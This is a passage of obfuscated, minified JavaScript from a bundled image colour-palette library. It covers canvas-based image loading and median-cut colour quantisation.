_0x2f15b2['zhRja'](_0x5688b5,_0x134da2,_0x50b4c9),_0x134da2;};Object['defineProperty'](_0x324489,_0x2f15b2['VGuQy'],{'value':!0x0});var _0x3819b8=_0x2f15b2['TzvYx'](_0x4fe75e,0x358),_0x82b60d=_0x2f15b2['TzvYx'](_0x3863d6,_0x2f15b2['OsCrY'](_0x4fe75e,0xef)),_0x3dfdd8=function(_0x4f1483){var _0x42f83a={'STglE':function(_0xf78912,_0x28df17){return _0x2f15b2['jSvOh'](_0xf78912,_0x28df17);},'sucZk':function(_0x21d303,_0x8468d0){return _0x2f15b2['Eousf'](_0x21d303,_0x8468d0);},'ltmHp':function(_0x2d316c,_0x1acbc2){return _0x2f15b2['TzvYx'](_0x2d316c,_0x1acbc2);},'ADvxg':function(_0x2fb465){return _0x2f15b2['eKyyT'](_0x2fb465);},'uzjzf':function(_0x534f3d,_0x581a6a){return _0x2f15b2['Eousf'](_0x534f3d,_0x581a6a);},'HAfUC':function(_0x4352f4,_0x595a68){return _0x2f15b2['Eousf'](_0x4352f4,_0x595a68);},'oPSKW':_0x2f15b2['VNoGR'],'HCCIF':_0x2f15b2['nAlES'],'JeXvy':'anonymous','Wejoy':_0x2f15b2['xQStQ']};function _0x43d5e9(){return _0x42f83a['STglE'](null,_0x4f1483)&&_0x4f1483['apply'](this,arguments)||this;}return _0x2f15b2['kIFgu'](_0x208d2c,_0x43d5e9,_0x4f1483),_0x43d5e9['prototype']['_initCanvas']=function(){var _0x3699a6=this['image'],_0x2b509d=this['_canvas']=document['createElement'](_0x2f15b2['DvScp']),_0x4b20f7=this['_context']=_0x2b509d['getContext']('2d');_0x2b509d['className']='vibrant-canvas',_0x2b509d['style']['display']=_0x2f15b2['vroCy'],this['_width']=_0x2b509d['width']=_0x3699a6['width'],this['_height']=_0x2b509d['height']=_0x3699a6['height'],_0x4b20f7['drawImage'](_0x3699a6,0x0,0x0),document['body']['appendChild'](_0x2b509d);},_0x43d5e9['prototype']['load']=function(_0x592078){var _0x1c3bab={'hTJSp':function(_0x2391ed,_0x5cc4f7){return _0x42f83a['uzjzf'](_0x2391ed,_0x5cc4f7);},'gXKVv':function(_0x2cc981,_0x560e9a){return _0x42f83a['ltmHp'](_0x2cc981,_0x560e9a);},'nyNgP':'Fail\x20to\x20load\x20image:\x20'},_0x1ad6ea=this,_0xa7e4d1=null,_0x12987f=null;if(_0x42f83a['HAfUC'](_0x42f83a['oPSKW'],typeof _0x592078))_0xa7e4d1=document['createElement'](_0x42f83a['HCCIF']),function(_0x413204){var _0x203109=_0x82b60d['parse'](_0x413204);return _0x42f83a['sucZk'](null,_0x203109['protocol'])&&null===_0x203109['host']&&null===_0x203109['port'];}(_0x592078)||function(_0x1f86ba,_0x1d4bb3){var _0x5ca646=_0x82b60d['parse'](_0x1f86ba),_0x5e41d=_0x82b60d['parse'](_0x1d4bb3);return _0x1c3bab['hTJSp'](_0x5ca646['protocol'],_0x5e41d['protocol'])&&_0x1c3bab['hTJSp'](_0x5ca646['hostname'],_0x5e41d['hostname'])&&_0x5ca646['port']===_0x5e41d['port'];}(window['location']['href'],_0x592078)||(_0xa7e4d1['crossOrigin']=_0x42f83a['JeXvy']),_0x12987f=_0xa7e4d1['src']=_0x592078;else{if(!(_0x592078 instanceof HTMLImageElement))return Promise['reject'](new Error(_0x42f83a['Wejoy']));_0xa7e4d1=_0x592078,_0x12987f=_0x592078['src'];}return this['image']=_0xa7e4d1,new Promise(function(_0x278c07,_0xe41218){var _0x513840={'AjNTT':function(_0x1bd785,_0x5486ef){return _0x42f83a['ltmHp'](_0x1bd785,_0x5486ef);}},_0x4c48ed=function(){_0x1ad6ea['_initCanvas'](),_0x513840['AjNTT'](_0x278c07,_0x1ad6ea);};_0xa7e4d1['complete']?_0x42f83a['ADvxg'](_0x4c48ed):(_0xa7e4d1['onload']=_0x4c48ed,_0xa7e4d1['onerror']=function(_0x3a22e2){return _0x1c3bab['gXKVv'](_0xe41218,new Error(_0x1c3bab['nyNgP']+_0x12987f));});});},_0x43d5e9['prototype']['clear']=function(){this['_context']['clearRect'](0x0,0x0,this['_width'],this['_height']);},_0x43d5e9['prototype']['update']=function(_0x307972){this['_context']['putImageData'](_0x307972,0x0,0x0);},_0x43d5e9['prototype']['getWidth']=function(){return this['_width'];},_0x43d5e9['prototype']['getHeight']=function(){return this['_height'];},_0x43d5e9['prototype']['resize']=function(_0x7a24fd,_0x156fc4,_0x247d33){var _0x542e6d=this['_canvas'],_0x4e65bb=this['_context'],_0x26d87b=this['image'];this['_width']=_0x542e6d['width']=_0x7a24fd,this['_height']=_0x542e6d['height']=_0x156fc4,_0x4e65bb['scale'](_0x247d33,_0x247d33),_0x4e65bb['drawImage'](_0x26d87b,0x0,0x0);},_0x43d5e9['prototype']['getPixelCount']=function(){return _0x2f15b2['TMBHs'](this['_width'],this['_height']);},_0x43d5e9['prototype']['getImageData']=function(){return this['_context']['getImageData'](0x0,0x0,this['_width'],this['_height']);},_0x43d5e9['prototype']['remove']=function(){this['_canvas']&&this['_canvas']['parentNode']&&this['_canvas']['parentNode']['removeChild'](this['_canvas']);},_0x43d5e9;}(_0x3819b8['ImageBase']);_0x324489['default']=_0x3dfdd8;},0x358:function(_0x5944fb,_0x29a3db,_0xdd8dd2){'use strict';var _0x1956f8={'WUQJC':function(_0x4c6995,_0x5f2aae){return _0x4c6995>_0x5f2aae;},'KYRsU':function(_0x22e983,_0xa2f608){return _0x22e983>_0xa2f608;},'hZRfg':function(_0x2f1afb,_0x43a2d6){return _0x2f1afb/_0x43a2d6;},'ztkLv':function(_0x3e9a5c,_0x5312cf){return _0x3e9a5c<_0x5312cf;},'NAEoB':function(_0xa3b95,_0x1cfda3){return _0xa3b95*_0x1cfda3;},'NpXiC':function(_0x351d9d,_0x1b11a5){return _0x351d9d===_0x1b11a5;},'AjgdB':'function','CoNth':function(_0x1cd548,_0x39c2e8){return _0x1cd548+_0x39c2e8;},'FuPZZ':'__esModule'};Object['defineProperty'](_0x29a3db,_0x1956f8['FuPZZ'],{'value':!0x0}),_0x29a3db['ImageBase']=void 0x0;var _0x19927c=(function(){var _0x26913b={'fTFqG':function(_0x100737,_0xf20c53){return _0x1956f8['NpXiC'](_0x100737,_0xf20c53);},'BhShX':_0x1956f8['AjgdB'],'SnGJs':function(_0x3dd8bc,_0x5a5d39){return _0x3dd8bc<_0x5a5d39;},'IgixO':function(_0x54ab0e,_0x4d4417,_0x299cd0,_0x15768a,_0x324431){return _0x54ab0e(_0x4d4417,_0x299cd0,_0x15768a,_0x324431);},'yfDVC':function(_0x3e8705,_0x2d87c0){return _0x1956f8['CoNth'](_0x3e8705,_0x2d87c0);}};function _0x12fae9(){}return _0x12fae9['prototype']['scaleDown']=function(_0x2ad3f2){var _0x481abe=this['getWidth'](),_0x578df5=this['getHeight'](),_0x1a0fed=0x1;if(_0x1956f8['WUQJC'](_0x2ad3f2['maxDimension'],0x0)){var _0x382ba4=Math['max'](_0x481abe,_0x578df5);_0x1956f8['KYRsU'](_0x382ba4,_0x2ad3f2['maxDimension'])&&(_0x1a0fed=_0x1956f8['hZRfg'](_0x2ad3f2['maxDimension'],_0x382ba4));}else _0x1a0fed=0x1/_0x2ad3f2['quality'];_0x1956f8['ztkLv'](_0x1a0fed,0x1)&&this['resize'](_0x481abe*_0x1a0fed,_0x1956f8['NAEoB'](_0x578df5,_0x1a0fed),_0x1a0fed);},_0x12fae9['prototype']['applyFilter']=function(_0x3f54c6){var _0x451c37=this['getImageData']();if(_0x26913b['fTFqG'](_0x26913b['BhShX'],typeof _0x3f54c6)){for(var _0x511285=_0x451c37['data'],_0x1e2f70=_0x511285['length']/0x4,_0xb6ecab=void 0x0,_0x343e01=0x0;_0x26913b['SnGJs'](_0x343e01,_0x1e2f70);_0x343e01++)_0x26913b['IgixO'](_0x3f54c6,_0x511285[_0x26913b['yfDVC'](_0xb6ecab=0x4*_0x343e01,0x0)],_0x511285[_0x26913b['yfDVC'](_0xb6ecab,0x1)],_0x511285[_0xb6ecab+0x2],_0x511285[_0x26913b['yfDVC'](_0xb6ecab,0x3)])||(_0x511285[_0xb6ecab+0x3]=0x0);}return Promise['resolve'](_0x451c37);},_0x12fae9;}());_0x29a3db['ImageBase']=_0x19927c;},0x359:function(_0x2b1613,_0x2edc9f,_0xa4d13b){'use strict';var _0x3198d4={'FRGHS':function(_0x2cdb64,_0x41fe06){return _0x2cdb64>_0x41fe06;},'TYSTy':function(_0x509cda,_0x30ba25){return _0x509cda+_0x30ba25;},'vBhOr':function(_0x5b01ae){return _0x5b01ae();},'mgtiz':function(_0x478680,_0x46217e){return _0x478680-_0x46217e;},'AJfwz':function(_0x148df2,_0x326b2d){return _0x148df2+_0x326b2d;},'xgKSx':function(_0x2e7141,_0x18be87){return _0x2e7141-_0x18be87;},'cdWhr':function(_0x5e8469,_0x3b94f4){return _0x5e8469+_0x3b94f4;},'iDcRx':function(_0x5c02cd,_0x29ddd1){return _0x5c02cd==_0x29ddd1;},'qwEyO':function(_0xf4035b,_0x321d45){return _0xf4035b<=_0x321d45;},'pqmOr':function(_0x16e312,_0xa80aea){return _0x16e312<=_0xa80aea;},'kmQHn':function(_0x55cab2,_0x350fbc){return _0x55cab2<=_0x350fbc;},'tzLJp':function(_0x347472,_0x413824){return _0x347472==_0x413824;},'rDquq':function(_0x4be905,_0x27ad53){return _0x4be905<=_0x27ad53;},'nAPDA':function(_0x5eba62,_0x288a50){return _0x5eba62<=_0x288a50;},'wABUg':function(_0x1b6756,_0x5d7197,_0x15c66a,_0x56ebb6){return _0x1b6756(_0x5d7197,_0x15c66a,_0x56ebb6);},'LMQWZ':function(_0x4f1aae,_0x5822af){return _0x4f1aae==_0x5822af;},'hQpLN':function(_0x5007e0,_0xbf6115){return _0x5007e0==_0xbf6115;},'fYggG':function(_0x2f4e55,_0x12ef04){return _0x2f4e55<=_0x12ef04;},'vFEuw':function(_0x2e1cec,_0x38b9d4){return _0x2e1cec<=_0x38b9d4;},'lVGHL':function(_0x22b6d5,_0x59d814){return _0x22b6d5*_0x59d814;},'tWmOY':function(_0x1089d8,_0x490b29){return _0x1089d8+_0x490b29;},'vvsfU':function(_0x3a2f71,_0x198b27){return _0x3a2f71+_0x198b27;},'GvEdk':function(_0x4c7bdc,_0x58a765){return _0x4c7bdc*_0x58a765;},'cJWTc':function(_0x430e50,_0x122d86){return _0x430e50/_0x122d86;},'MTlxJ':function(_0x292596,_0x4d360f){return _0x292596+_0x4d360f;},'Fgrrx':function(_0x330b33,_0x197524){return _0x330b33/_0x197524;},'FaTcd':function(_0x5a1b18,_0x1428f3){return _0x5a1b18+_0x1428f3;},'DwELc':function(_0x481a42,_0x492c56){return _0x481a42+_0x492c56;},'bQMHO':function(_0x3c3d1d,_0x45ea7e){return _0x3c3d1d+_0x45ea7e;},'VZxEq':'5|0|2|3|1|4','wfqnX':function(_0x5ee1d9,_0x203ee5){return _0x5ee1d9-_0x203ee5;},'vgAfG':function(_0x4c6228,_0x300472){return _0x4c6228<_0x300472;},'YRMHP':function(_0x215c8f,_0x59f48a){return _0x215c8f<<_0x59f48a;},'xuDzC':function(_0x137d11,_0x52db5e){return _0x137d11<=_0x52db5e;},'EyqQL':function(_0x2e8cd3,_0x409532){return _0x2e8cd3-_0x409532;},'cSiXP':function(_0x4ec757,_0x494523){return _0x4ec757>>_0x494523;},'JunDy':function(_0x1b40a9,_0x563b0a){return _0x1b40a9>>_0x563b0a;},'IgvYk':function(_0x38a040,_0x4f55a3){return _0x38a040>>_0x4f55a3;},'sQuZU':function(_0x4e4f37,_0x2c41ca){return _0x4e4f37>=_0x2c41ca;},'jrhDR':function(_0x2db6ee,_0x27790a){return _0x2db6ee<_0x27790a;},'GxTnt':function(_0x4e744f,_0x4e06c0){return _0x4e744f===_0x4e06c0;},'KRcel':function(_0x163d08,_0x1d8a5a){return _0x163d08+_0x1d8a5a;},'dqaks':function(_0xf2f2c,_0x37f422){return _0xf2f2c>_0x37f422;},'zupYp':function(_0x44c7ca,_0x11742e){return _0x44c7ca>>_0x11742e;},'NEjdv':function(_0x212c8c,_0x23f5a4,_0x397a2b){return _0x212c8c(_0x23f5a4,_0x397a2b);},'ZrTKT':'canvas','vdCDU':function(_0x1cd384,_0x1e9e36){return _0x1cd384===_0x1e9e36;},'gzKDb':function(_0x27200b,_0x53f402){return _0x27200b+_0x53f402;},'GscRk':function(_0x4fab00,_0x20004b){return _0x4fab00>_0x20004b;},'nIYcy':'colorCount\x20should\x20be\x20between\x202\x20and\x2020.\x20To\x20get\x20one\x20color,\x20call\x20getColor()\x20instead\x20of\x20getPalette()','voXjG':function(_0x50dc91,_0x12216e){return _0x50dc91===_0x12216e;},'BjmIM':function(_0x4ebcc4,_0x1119d4){return _0x4ebcc4*_0x1119d4;},'xVaWx':function(_0x4631d8,_0x270e5d,_0x3c3ebc){return _0x4631d8(_0x270e5d,_0x3c3ebc);},'oFcnu':'img','ZfJDv':'load','OBTGl':function(_0x524d48,_0x22f231){return _0x524d48==_0x22f231;},'yoIng':'2|4|1|0|3','urFrS':'data:image/png;base64,','fnQvt':'GET','LOTfx':'arraybuffer','vRfGP':function(_0x4f1d6a,_0x411c63,_0x44dbe8){return _0x4f1d6a(_0x411c63,_0x44dbe8);}};if(!_0x52b5db)var _0x52b5db={'map':function(_0x44ad05,_0x16b265){var _0x35e42e={};return _0x16b265?_0x44ad05['map'](function(_0x537f12,_0x537804){return _0x35e42e['index']=_0x537804,_0x16b265['call'](_0x35e42e,_0x537f12);}):_0x44ad05['slice']();},'naturalOrder':function(_0x3823b7,_0x52ba53){return _0x3823b7<_0x52ba53?-0x1:_0x3198d4['FRGHS'](_0x3823b7,_0x52ba53)?0x1:0x0;},'sum':function(_0x1e450d,_0x1f1355){var _0x2b860e={};return _0x1e450d['reduce'](_0x1f1355?function(_0x864051,_0x450fb9,_0x1fd737){return _0x2b860e['index']=_0x1fd737,_0x864051+_0x1f1355['call'](_0x2b860e,_0x450fb9);}:function(_0x524ae6,_0x43c73){return _0x3198d4['TYSTy'](_0x524ae6,_0x43c73);},0x0);},'max':function(_0x6e192c,_0x4cd2f7){return Math['max']['apply'](null,_0x4cd2f7?_0x52b5db['map'](_0x6e192c,_0x4cd2f7):_0x6e192c);}};var _0x4a407d=function(){var _0x420af7={'JKLnE':function(_0x21ae61,_0x2422a3){return _0x3198d4['tWmOY'](_0x21ae61,_0x2422a3);},'keKeU':function(_0x1afd45,_0x2d56b1){return _0x1afd45+_0x2d56b1;},'DZylv':function(_0x432378,_0x472185){return _0x3198d4['YRMHP'](_0x432378,_0x472185);},'aeuaJ':function(_0x2f328f,_0x5bba38){return _0x3198d4['YRMHP'](_0x2f328f,_0x5bba38);},'dKPlI':function(_0x4ce95e){return _0x3198d4['vBhOr'](_0x4ce95e);},'NSrhu':function(_0x288ac4,_0x4e0bc4){return _0x3198d4['lVGHL'](_0x288ac4,_0x4e0bc4);},'UUeCA':function(_0x4dad8f,_0x280871){return _0x4dad8f-_0x280871;},'hKqUj':function(_0x12693e,_0x6200c5){return _0x3198d4['xuDzC'](_0x12693e,_0x6200c5);},'LLISe':function(_0xc00acd,_0x44b797){return _0x3198d4['wfqnX'](_0xc00acd,_0x44b797);},'IBAVC':function(_0x29526a,_0x68be83){return _0x29526a-_0x68be83;},'SCVUB':function(_0x2095d6,_0x1da085){return _0x3198d4['Fgrrx'](_0x2095d6,_0x1da085);},'XhhZU':function(_0x20a675,_0x1d85c4){return _0x20a675-_0x1d85c4;},'IIvrp':function(_0x2e7026,_0x243d63){return _0x3198d4['mgtiz'](_0x2e7026,_0x243d63);},'VsDxx':function(_0xb8e316,_0xc40acc){return _0x3198d4['Fgrrx'](_0xb8e316,_0xc40acc);},'MToAS':function(_0x24ed23,_0x4a5680){return _0x3198d4['EyqQL'](_0x24ed23,_0x4a5680);},'bnGdc':function(_0x54fa79,_0x3eb812){return _0x54fa79-_0x3eb812;},'pbWCU':function(_0x9a79e6,_0xa6f7fd,_0x160bf0,_0x47657c){return _0x3198d4['wABUg'](_0x9a79e6,_0xa6f7fd,_0x160bf0,_0x47657c);},'BlOll':function(_0x380e94,_0x360f09){return _0x3198d4['cSiXP'](_0x380e94,_0x360f09);},'aCzYq':function(_0x451e6b,_0x32e119){return _0x3198d4['JunDy'](_0x451e6b,_0x32e119);},'Wirpf':function(_0x60d287,_0x21fc03){return _0x3198d4['IgvYk'](_0x60d287,_0x21fc03);},'aWATO':function(_0x2d8df2,_0x375229){return _0x3198d4['sQuZU'](_0x2d8df2,_0x375229);},'BGUtl':function(_0x7efbc,_0x1933d3){return _0x3198d4['vgAfG'](_0x7efbc,_0x1933d3);},'BZeRH':function(_0x36544a,_0x23b8c0){return _0x3198d4['jrhDR'](_0x36544a,_0x23b8c0);},'rYhVE':function(_0x3db893,_0x1579b3){return _0x3db893<_0x1579b3;},'Wodoa':function(_0x130c6a,_0x6e61f7){return _0x3198d4['wfqnX'](_0x130c6a,_0x6e61f7);},'YaMXg':function(_0x541244,_0x3eb568){return _0x3198d4['GxTnt'](_0x541244,_0x3eb568);},'ZOMZA':function(_0x3c1729,_0x800cbf){return _0x3198d4['lVGHL'](_0x3c1729,_0x800cbf);},'vlNEJ':function(_0x20fd76,_0x3873f5){return _0x20fd76>>_0x3873f5;},'jFqPl':function(_0x3067b3,_0x3a55ac){return _0x3198d4['KRcel'](_0x3067b3,_0x3a55ac);},'AQCwc':function(_0x1e1f27,_0x4891c4){return _0x3198d4['dqaks'](_0x1e1f27,_0x4891c4);},'llfkt':function(_0x520254,_0x674854){return _0x3198d4['zupYp'](_0x520254,_0x674854);},'iZAZZ':function(_0x5cd279,_0xcd7a6a,_0x306afb){return _0x3198d4['NEjdv'](_0x5cd279,_0xcd7a6a,_0x306afb);},'ZUUlj':function(_0x29d885,_0x5cf5c2){return _0x3198d4['FRGHS'](_0x29d885,_0x5cf5c2);}};function _0x1a53d8(_0x45b35b,_0x350eeb,_0x34fd88){return _0x420af7['JKLnE'](_0x420af7['keKeU'](_0x420af7['DZylv'](_0x45b35b,0xa),_0x420af7['aeuaJ'](_0x350eeb,0x5)),_0x34fd88);}function _0x36bb0a(_0x3c22bb){var _0x417f6a={'CevpB':function(_0x1bf99d){return _0x3198d4['vBhOr'](_0x1bf99d);}},_0x71f4c7=[],_0x639a6d=!0x1;function _0x425af2(){_0x71f4c7['sort'](_0x3c22bb),_0x639a6d=!0x0;}return{'push':function(_0x38af9c){_0x71f4c7['push'](_0x38af9c),_0x639a6d=!0x1;},'peek':function(_0x523212){return _0x639a6d||_0x420af7['dKPlI'](_0x425af2),void 0x0===_0x523212&&(_0x523212=_0x71f4c7['length']-0x1),_0x71f4c7[_0x523212];},'pop':function(){return _0x639a6d||_0x417f6a['CevpB'](_0x425af2),_0x71f4c7['pop']();},'size':function(){return _0x71f4c7['length'];},'map':function(_0x13fcb0){return _0x71f4c7['map'](_0x13fcb0);},'debug':function(){return _0x639a6d||_0x425af2(),_0x71f4c7;}};}function _0x2fc439(_0x114cdb,_0x5a379c,_0x49212f,_0x256ab3,_0xf219ab,_0x34e081,_0xf73831){var _0x5bc2c7=this;_0x5bc2c7['r1']=_0x114cdb,_0x5bc2c7['r2']=_0x5a379c,_0x5bc2c7['g1']=_0x49212f,_0x5bc2c7['g2']=_0x256ab3,_0x5bc2c7['b1']=_0xf219ab,_0x5bc2c7['b2']=_0x34e081,_0x5bc2c7['histo']=_0xf73831;}function _0x47adcf(){this['vboxes']=new _0x36bb0a(function(_0x2514f8,_0x1e55ae){return _0x52b5db['naturalOrder'](_0x420af7['NSrhu'](_0x2514f8['vbox']['count'](),_0x2514f8['vbox']['volume']()),_0x1e55ae['vbox']['count']()*_0x1e55ae['vbox']['volume']());});}function _0x4784fc(_0x42e844,_0x473f71){if(_0x473f71['count']()){var _0x1f4811='0|1|4|2|3'['split']('|'),_0x3fb288=0x0;while(!![]){switch(_0x1f4811[_0x3fb288++]){case'0':var _0x47fd6d=_0x3198d4['mgtiz'](_0x473f71['r2'],_0x473f71['r1'])+0x1,_0x3f4e73=_0x3198d4['AJfwz'](_0x3198d4['xgKSx'](_0x473f71['g2'],_0x473f71['g1']),0x1),_0x280b0a=_0x52b5db['max']([_0x47fd6d,_0x3f4e73,_0x3198d4['cdWhr'](_0x3198d4['xgKSx'](_0x473f71['b2'],_0x473f71['b1']),0x1)]);continue;case'1':if(_0x3198d4['iDcRx'](0x1,_0x473f71['count']()))return[_0x473f71['copy']()];continue;case'2':if(_0x280b0a==_0x47fd6d)for(_0x2d4396=_0x473f71['r1'];_0x3198d4['qwEyO'](_0x2d4396,_0x473f71['r2']);_0x2d4396++){for(_0x1dd876=0x0,_0x4d2ed6=_0x473f71['g1'];_0x3198d4['pqmOr'](_0x4d2ed6,_0x473f71['g2']);_0x4d2ed6++)for(_0x18f33e=_0x473f71['b1'];_0x3198d4['kmQHn'](_0x18f33e,_0x473f71['b2']);_0x18f33e++)_0x1dd876+=_0x42e844[_0x1a53d8(_0x2d4396,_0x4d2ed6,_0x18f33e)]||0x0;_0xbece6b[_0x2d4396]=_0x479f4b+=_0x1dd876;}else{if(_0x3198d4['tzLJp'](_0x280b0a,_0x3f4e73))for(_0x2d4396=_0x473f71['g1'];_0x3198d4['pqmOr'](_0x2d4396,_0x473f71['g2']);_0x2d4396++){for(_0x1dd876=0x0,_0x4d2ed6=_0x473f71['r1'];_0x3198d4['qwEyO'](_0x4d2ed6,_0x473f71['r2']);_0x4d2ed6++)for(_0x18f33e=_0x473f71['b1'];_0x3198d4['pqmOr'](_0x18f33e,_0x473f71['b2']);_0x18f33e++)_0x1dd876+=_0x42e844[_0x1a53d8(_0x4d2ed6,_0x2d4396,_0x18f33e)]||0x0;_0xbece6b[_0x2d4396]=_0x479f4b+=_0x1dd876;}else for(_0x2d4396=_0x473f71['b1'];_0x3198d4['rDquq'](_0x2d4396,_0x473f71['b2']);_0x2d4396++){for(_0x1dd876=0x0,_0x4d2ed6=_0x473f71['r1'];_0x4d2ed6<=_0x473f71['r2'];_0x4d2ed6++)for(_0x18f33e=_0x473f71['g1'];_0x3198d4['nAPDA'](_0x18f33e,_0x473f71['g2']);_0x18f33e++)_0x1dd876+=_0x42e844[_0x3198d4['wABUg'](_0x1a53d8,_0x4d2ed6,_0x18f33e,_0x2d4396)]||0x0;_0xbece6b[_0x2d4396]=_0x479f4b+=_0x1dd876;}}continue;case'3':return _0xbece6b['forEach'](function(_0x42085e,_0x3c0b7d){_0x39b3fe[_0x3c0b7d]=_0x420af7['UUeCA'](_0x479f4b,_0x42085e);}),function(_0x3c81de){var _0x309286,_0x14cd8a,_0x425d95,_0x30e436,_0x55feb4,_0x46567f=_0x3c81de+'1',_0x1faac6=_0x420af7['JKLnE'](_0x3c81de,'2'),_0x1c2ade=0x0;for(_0x2d4396=_0x473f71[_0x46567f];_0x420af7['hKqUj'](_0x2d4396,_0x473f71[_0x1faac6]);_0x2d4396++)if(_0xbece6b[_0x2d4396]>_0x479f4b/0x2){for(_0x425d95=_0x473f71['copy'](),_0x30e436=_0x473f71['copy'](),_0x55feb4=_0x420af7['hKqUj'](_0x309286=_0x420af7['LLISe'](_0x2d4396,_0x473f71[_0x46567f]),_0x14cd8a=_0x420af7['IBAVC'](_0x473f71[_0x1faac6],_0x2d4396))?Math['min'](_0x420af7['UUeCA'](_0x473f71[_0x1faac6],0x1),~~(_0x2d4396+_0x420af7['SCVUB'](_0x14cd8a,0x2))):Math['max'](_0x473f71[_0x46567f],~~_0x420af7['XhhZU'](_0x420af7['IIvrp'](_0x2d4396,0x1),_0x420af7['VsDxx'](_0x309286,0x2)));!_0xbece6b[_0x55feb4];)_0x55feb4++;for(_0x1c2ade=_0x39b3fe[_0x55feb4];!_0x1c2ade&&_0xbece6b[_0x420af7['MToAS'](_0x55feb4,0x1)];)_0x1c2ade=_0x39b3fe[--_0x55feb4];return _0x425d95[_0x1faac6]=_0x55feb4,_0x30e436[_0x46567f]=_0x420af7['keKeU'](_0x425d95[_0x1faac6],0x1),[_0x425d95,_0x30e436];}}(_0x3198d4['LMQWZ'](_0x280b0a,_0x47fd6d)?'r':_0x3198d4['hQpLN'](_0x280b0a,_0x3f4e73)?'g':'b');case'4':var _0x2d4396,_0x4d2ed6,_0x18f33e,_0x1dd876,_0x479f4b=0x0,_0xbece6b=[],_0x39b3fe=[];continue;}break;}}}return _0x2fc439['prototype']={'volume':function(_0x335dca){var _0x3db8f3=this;return _0x3db8f3['_volume']&&!_0x335dca||(_0x3db8f3['_volume']=_0x420af7['NSrhu'](_0x420af7['JKLnE'](_0x420af7['IIvrp'](_0x3db8f3['r2'],_0x3db8f3['r1']),0x1)*(_0x420af7['bnGdc'](_0x3db8f3['g2'],_0x3db8f3['g1'])+0x1),_0x420af7['JKLnE'](_0x3db8f3['b2']-_0x3db8f3['b1'],0x1))),_0x3db8f3['_volume'];},'count':function(_0x39b313){var _0x289a9b=this,_0x53ae92=_0x289a9b['histo'];if(!_0x289a9b['_count_set']||_0x39b313){var _0x422034,_0x5abb5b,_0x4fd016,_0x4ae450=0x0;for(_0x422034=_0x289a9b['r1'];_0x420af7['hKqUj'](_0x422034,_0x289a9b['r2']);_0x422034++)for(_0x5abb5b=_0x289a9b['g1'];_0x5abb5b<=_0x289a9b['g2'];_0x5abb5b++)for(_0x4fd016=_0x289a9b['b1'];_0x4fd016<=_0x289a9b['b2'];_0x4fd016++)_0x4ae450+=_0x53ae92[_0x420af7['pbWCU'](_0x1a53d8,_0x422034,_0x5abb5b,_0x4fd016)]||0x0;_0x289a9b['_count']=_0x4ae450,_0x289a9b['_count_set']=!0x0;}return _0x289a9b['_count'];},'copy':function(){var _0x2866be=this;return new _0x2fc439(_0x2866be['r1'],_0x2866be['r2'],_0x2866be['g1'],_0x2866be['g2'],_0x2866be['b1'],_0x2866be['b2'],_0x2866be['histo']);},'avg':function(_0xddde8a){var _0x4af86f=this,_0x2bd11b=_0x4af86f['histo'];if(!_0x4af86f['_avg']||_0xddde8a){var _0x1844b3,_0x4fba86,_0x32a21d,_0x9c442e,_0x5977f4=0x0,_0x554b61=0x0,_0x2a403e=0x0,_0x34188b=0x0;for(_0x4fba86=_0x4af86f['r1'];_0x3198d4['fYggG'](_0x4fba86,_0x4af86f['r2']);_0x4fba86++)for(_0x32a21d=_0x4af86f['g1'];_0x3198d4['vFEuw'](_0x32a21d,_0x4af86f['g2']);_0x32a21d++)for(_0x9c442e=_0x4af86f['b1'];_0x3198d4['fYggG'](_0x9c442e,_0x4af86f['b2']);_0x9c442e++)_0x5977f4+=_0x1844b3=_0x2bd11b[_0x3198d4['wABUg'](_0x1a53d8,_0x4fba86,_0x32a21d,_0x9c442e)]||0x0,_0x554b61+=_0x3198d4['lVGHL'](_0x3198d4['lVGHL'](_0x1844b3,_0x3198d4['tWmOY'](_0x4fba86,0.5)),0x8),_0x2a403e+=_0x3198d4['lVGHL'](_0x1844b3,_0x3198d4['vvsfU'](_0x32a21d,0.5))*0x8,_0x34188b+=_0x3198d4['GvEdk'](_0x1844b3*_0x3198d4['AJfwz'](_0x9c442e,0.5),0x8);_0x4af86f['_avg']=_0x5977f4?[~~_0x3198d4['cJWTc'](_0x554b61,_0x5977f4),~~_0x3198d4['cJWTc'](_0x2a403e,_0x5977f4),~~_0x3198d4['cJWTc'](_0x34188b,_0x5977f4)]:[~~_0x3198d4['cJWTc'](_0x3198d4['GvEdk'](0x8,_0x3198d4['MTlxJ'](_0x4af86f['r1']+_0x4af86f['r2'],0x1)),0x2),~~_0x3198d4['Fgrrx'](0x8*_0x3198d4['FaTcd'](_0x3198d4['FaTcd'](_0x4af86f['g1'],_0x4af86f['g2']),0x1),0x2),~~_0x3198d4['cJWTc'](_0x3198d4['GvEdk'](0x8,_0x3198d4['DwELc'](_0x3198d4['bQMHO'](_0x4af86f['b1'],_0x4af86f['b2']),0x1)),0x2)];}return _0x4af86f['_avg'];},'contains':function(_0x3340ab){var _0x1e4f0a=this,_0xea2ab1=_0x420af7['BlOll'](_0x3340ab[0x0],0x3);return gval=_0x420af7['aCzYq'](_0x3340ab[0x1],0x3),bval=_0x420af7['Wirpf'](_0x3340ab[0x2],0x3),_0xea2ab1>=_0x1e4f0a['r1']&&_0xea2ab1<=_0x1e4f0a['r2']&&_0x420af7['aWATO'](gval,_0x1e4f0a['g1'])&&gval<=_0x1e4f0a['g2']&&_0x420af7['aWATO'](bval,_0x1e4f0a['b1'])&&bval<=_0x1e4f0a['b2'];}},_0x47adcf['prototype']={'push':function(_0x1e5871){this['vboxes']['push']({'vbox':_0x1e5871,'color':_0x1e5871['avg']()});},'palette':function(){return this['vboxes']['map'](function(_0x8873ac){return _0x8873ac['color'];});},'size':function(){return this['vboxes']['size']();},'map':function(_0x360026){for(var _0x38eb79=this['vboxes'],_0x282c61=0x0;_0x420af7['BGUtl'](_0x282c61,_0x38eb79['size']());_0x282c61++)if(_0x38eb79['peek'](_0x282c61)['vbox']['contains'](_0x360026))return _0x38eb79['peek'](_0x282c61)['color'];return this['nearest'](_0x360026);},'nearest':function(_0xdef983){for(var 